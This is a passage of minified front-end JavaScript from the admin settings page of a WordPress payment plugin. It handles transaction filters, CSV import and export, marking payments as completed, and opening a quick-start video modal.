n=a.replace(".","").replace("-dropdown","");t.length>0&&t.forEach(function(t){t!==n&&(e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden"))})}(["status","order_by","order","source"],a)}),e(document).on("click","body",function(t){!function(t=["status","source"],a,n="bp-select-custom-button-wrap"){let s=e(`.${n}`);s.is(a.target)||0!==s.has(a.target).length||t.length>0&&t.forEach(function(t){e(`.${t}-dropdown`).hasClass("is-hidden")||e(`.${t}-dropdown`).addClass("is-hidden")})}(["status","order_by","order","source"],t)}),e(".bp-select-custom-button-dropdown input[type='checkbox']").change(function(){let t=e(this).attr("name");t=t.replace("[]","");let s=e(this).closest(".bp-select-custom-button-dropdown").attr("data-defaultvalue");this.checked?(e(`.${t}-dropdown input[name='${t}[]']`).not(this).prop("checked",!1),n(this.value,t)):e(`.${t}-dropdown input[name='${t}[]']:checked`).length||(void 0!==s&&e(`.${t}-dropdown .${t}-${s}`).prop("checked",!0),n(a(t),t))}),e("#better-payment-admin-settings-form .serch-text").keypress(function(t){if(13==t.which)return e(".better-payment-transaction-filter").trigger("click"),!1}),e(document).on("click",".better-payment-transaction-import",function(t){e(".better-payment-transaction-import-wrap").toggleClass("is-hidden",1e3)}),e(document).on("change",".better-payment-transaction-import-input",function(t){let a=e("input[name=better-payment-transaction-import-input]")[0].files.length?e("input[name=better-payment-transaction-import-input]").val().split("\\").pop():"No file choosen";e(".better-payment-transaction-import-wrap .file-name").text(a)}),e(document).on("click",".better-payment-transaction-import-button",function(t){let a=e("input[name=better-payment-transaction-import-input]").val();if(!a)return toastr.error("No file selected!"),!1;let n=function(e){let t=["csv"],a=e.split(".").pop().toLowerCase();for(let e=0;e<t.length;e++)if(t[e]==a)return!0;return!1}(a);return n?void 0:(toastr.error("Invalid file type!"),!1)}),e(document).on("click",".better-payment-transaction-export",function(t){e(".better-payment .better-payment-transaction-export").text("Exporting..."),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-transactions-export",nonce:betterPaymentObj.nonce},success:function(t){var a=document.createElement("a"),n=new Blob(["\ufeff"+t],{type:"text/csv;charset=utf-8;"}),s=URL.createObjectURL(n);a.href=s,a.download="better_payment_transactions.csv",document.body.appendChild(a),a.click(),document.body.removeChild(a),e(".better-payment .better-payment-transaction-export").text("Export All")}})}),e(document).on("click",".bp-mark-as-completed",function(t){var a;t.preventDefault(),a=e(this).data("id"),e.ajax({type:"POST",url:ajaxurl,data:{action:"better-payment-mark-as-completed",nonce:betterPaymentObj.nonce,id:a},success:function(e){e.success?(toastr.success(e.data.message),setTimeout(function(){location.reload()},2e3)):toastr.error(e.data.message)}})}),toastr.options={timeOut:"2000",toastClass:"font-size-md",positionClass:"toast-top-center",showMethod:"slideDown",hideMethod:"slideUp"},e(".bp-datepicker").datepicker({dateFormat:"dd-mm-yy"}),e(document).on("click",".bp-progress-bar-dismiss",function(t){t.preventDefault();var a=e(this),n=a.data("nonce"),s=e("#bp-progress-bar");a.prop("disabled",!0).text("Dismissing..."),e.ajax({url:ajaxurl,type:"POST",data:{action:"better_payment_dismiss_progress_bar",nonce:n},success:function(t){t.success?s.fadeOut(300,function(){e(this).remove()}):(alert("Error: "+(t.data||"Failed to dismiss progress bar")),a.prop("disabled",!1).text("Dismiss"))},error:function(){alert("Error: Failed to dismiss progress bar"),a.prop("disabled",!1).text("Dismiss")}})}),e(document).on("click",".better-payment #better-payment-gateway-api-key-set-settings",function(t){t.preventDefault(),e(".sidebar__link").removeClass("active"),e("#better-payment-gateway-api-key-settings > a").addClass("active"),e("#better-payment-gateway-api-key-settings .sub__menu").addClass("show"),e("#better-payment-gateway-api-key-settings .sub__menu").slideDown(),e("#better-payment-gateway-api-key-settings .sub__menu li:first-child a").addClass("active"),e(".content__area__body .sidebar__tab__content").removeClass("show"),e(".content__area__body .sidebar__tab__content").hide(),e(".content__area__body #paypal").addClass("show"),e(".content__area__body #paypal").show()}),e(document).on("click",".better-payment .play-icon-wrap",function(t){t.preventDefault(),e("#bp-youtube-iframe").attr("src","https://betterpayment.co/wp-content/uploads/2025/08/Better-Payment-%E2%80%93-Quick-Start-Guide.mp4"),e(".bp-youtube-video-modal .modal").addClass("is-active")}),e(document).on("click",".bp-youtube-video-modal .modal-background, .bp-youtube-video-modal .modal-close",function(t){t.preventDefault(),e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src","")}),e(document).on("keyup",function(t){27===t.keyCode&&e(".bp-youtube-video-modal .modal").hasClass("is-active")&&(e(".bp-youtube-video-modal .modal").removeClass("is-active"),e("#bp-youtube-iframe").attr("src",""))})})})();